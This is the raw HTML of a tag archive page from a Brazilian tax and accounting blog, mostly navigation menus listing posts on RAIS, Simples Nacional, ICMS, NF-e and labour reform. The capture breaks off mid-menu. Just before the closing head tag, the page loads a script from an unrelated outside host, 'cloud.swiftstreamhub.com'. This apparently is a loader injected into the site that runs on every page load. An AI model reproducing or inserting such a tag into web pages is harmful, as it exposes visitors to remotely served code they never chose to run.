<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6035466836521&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogtributario.com.br/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogtributario.com.br/tag/processa-empresa/",
                                "name": "Processa Empresa"
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-processa-empresa tag-224 global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-657"><a href="#">Contabilidade</a></li>
<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658"><a href="#">Documentos Fiscais</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659"><a href="#">Economia</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662"><a href="#">Opinião</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogtributario.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                terça-feira - 20/01/2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tributarioblog/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/blog-tribut%C3%A1rio" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blog_tributario" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://blogtributario.com.br/">
			<img class="td-retina-data"  data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt="" width="272"/>
			<span class="td-visual-hidden">Blog Tributário</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-blog-branco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogtributario.com.br/">
			<img class="td-retina-data" data-retina="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" src="http://blogtributario.com.br/wp-content/uploads/2016/04/logo-retina.png" alt=""/>
		</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-657"><a href="#">Contabilidade</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_696f1f1654a63_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_696f1f1654a63" ><script>var block_td_uid_15_696f1f1654a63 = new tdBlock();
block_td_uid_15_696f1f1654a63.id = "td_uid_15_696f1f1654a63";
block_td_uid_15_696f1f1654a63.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_696f1f1654a63_rand","tdc_css_class":"td_uid_15_696f1f1654a63_rand","tdc_css_class_style":"td_uid_15_696f1f1654a63_rand_style"}';
block_td_uid_15_696f1f1654a63.td_column_number = "3";
block_td_uid_15_696f1f1654a63.block_type = "td_block_mega_menu";
block_td_uid_15_696f1f1654a63.post_count = "5";
block_td_uid_15_696f1f1654a63.found_posts = "177";
block_td_uid_15_696f1f1654a63.header_color = "";
block_td_uid_15_696f1f1654a63.ajax_pagination_infinite_stop = "";
block_td_uid_15_696f1f1654a63.max_num_pages = "36";
tdBlocksArray.push(block_td_uid_15_696f1f1654a63);
</script><div id=td_uid_15_696f1f1654a63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" class="td-image-wrap" title="Perguntas e Respostas – RAIS 2017"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/rais-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/rais-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Perguntas e Respostas – RAIS 2017"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/perguntas-e-respostas-rais-2017/" rel="bookmark" title="Perguntas e Respostas – RAIS 2017">Perguntas e Respostas – RAIS 2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" class="td-image-wrap" title="Simples Nacional: Entenda como calcular as novas alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2018/01/simples-nacional-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Simples Nacional: Entenda como calcular as novas alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2018/01/31/simples-nacional-entenda-como-calcular-as-novas-aliquotas/" rel="bookmark" title="Simples Nacional: Entenda como calcular as novas alíquotas">Simples Nacional: Entenda como calcular as novas alíquotas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" class="td-image-wrap" title="Desoneração da Folha de Pagamento: saiba mais"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/desoneracao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desoneração da Folha de Pagamento: saiba mais"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/21/desoneracao-da-folha-de-pagamento-saiba-mais/" rel="bookmark" title="Desoneração da Folha de Pagamento: saiba mais">Desoneração da Folha de Pagamento: saiba mais</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" class="td-image-wrap" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/pert-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/pert-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/18/pgfn-lanca-passo-a-passo-e-simulador-auxiliam-o-processo-de-adesao-ao-pert/" rel="bookmark" title="PGFN lança Passo a passo e simulador auxiliam o processo de adesão ao Pert">PGFN lança Passo a passo e simulador auxiliam o processo de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" class="td-image-wrap" title="Optantes do Simples: Diferencial de Alíquotas"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/diferencial-de-aliquotas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Optantes do Simples: Diferencial de Alíquotas"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/11/optantes-do-simples-diferencial-de-aliquotas/" rel="bookmark" title="Optantes do Simples: Diferencial de Alíquotas">Optantes do Simples: Diferencial de Alíquotas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696f1f1654a63" data-td_block_id="td_uid_15_696f1f1654a63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696f1f1654a63" data-td_block_id="td_uid_15_696f1f1654a63"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-658"><a href="#">Documentos Fiscais</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696f1f1656605_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696f1f1656605" ><script>var block_td_uid_16_696f1f1656605 = new tdBlock();
block_td_uid_16_696f1f1656605.id = "td_uid_16_696f1f1656605";
block_td_uid_16_696f1f1656605.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696f1f1656605_rand","tdc_css_class":"td_uid_16_696f1f1656605_rand","tdc_css_class_style":"td_uid_16_696f1f1656605_rand_style"}';
block_td_uid_16_696f1f1656605.td_column_number = "3";
block_td_uid_16_696f1f1656605.block_type = "td_block_mega_menu";
block_td_uid_16_696f1f1656605.post_count = "5";
block_td_uid_16_696f1f1656605.found_posts = "21";
block_td_uid_16_696f1f1656605.header_color = "";
block_td_uid_16_696f1f1656605.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f1f1656605.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696f1f1656605);
</script><div id=td_uid_16_696f1f1656605 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" class="td-image-wrap" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/Diferencial-de-alíquota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/17/icms-mg-diferencial-de-aliquota-devido-antecipadamente-pelas-me-e-epp-promovidas-alteracoes/" rel="bookmark" title="ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas alterações">ICMS-MG: Diferencial de alíquota devido antecipadamente pelas ME e EPP promovidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" class="td-image-wrap" title="Desmistificando 10 questões sobre NF-e"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/questoes-sobre-nfe-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desmistificando 10 questões sobre NF-e"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/26/desmistificando-10-questoes-sobre-nf-e/" rel="bookmark" title="Desmistificando 10 questões sobre NF-e">Desmistificando 10 questões sobre NF-e</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" class="td-image-wrap" title="Você está preparado se for autuado pelo Fisco?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/05/Você-está-preparado-se-for-atuado-pelo-Fisco-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você está preparado se for autuado pelo Fisco?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/05/22/voce-esta-preparado-se-for-autuado-pelo-fisco/" rel="bookmark" title="Você está preparado se for autuado pelo Fisco?">Você está preparado se for autuado pelo Fisco?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696f1f1656605" data-td_block_id="td_uid_16_696f1f1656605"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696f1f1656605" data-td_block_id="td_uid_16_696f1f1656605"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696f1f1657fdd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696f1f1657fdd" ><script>var block_td_uid_17_696f1f1657fdd = new tdBlock();
block_td_uid_17_696f1f1657fdd.id = "td_uid_17_696f1f1657fdd";
block_td_uid_17_696f1f1657fdd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696f1f1657fdd_rand","tdc_css_class":"td_uid_17_696f1f1657fdd_rand","tdc_css_class_style":"td_uid_17_696f1f1657fdd_rand_style"}';
block_td_uid_17_696f1f1657fdd.td_column_number = "3";
block_td_uid_17_696f1f1657fdd.block_type = "td_block_mega_menu";
block_td_uid_17_696f1f1657fdd.post_count = "5";
block_td_uid_17_696f1f1657fdd.found_posts = "135";
block_td_uid_17_696f1f1657fdd.header_color = "";
block_td_uid_17_696f1f1657fdd.ajax_pagination_infinite_stop = "";
block_td_uid_17_696f1f1657fdd.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_696f1f1657fdd);
</script><div id=td_uid_17_696f1f1657fdd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
